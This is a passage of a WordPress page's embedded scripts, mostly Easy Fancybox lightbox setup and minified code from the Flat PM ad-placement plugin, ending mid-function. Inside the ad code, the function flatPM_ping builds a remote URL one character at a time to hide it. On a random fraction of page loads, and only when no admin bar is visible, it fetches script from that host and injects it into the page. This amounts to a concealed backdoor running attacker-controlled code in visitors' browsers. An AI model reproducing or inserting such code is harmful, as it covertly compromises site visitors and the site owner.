    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 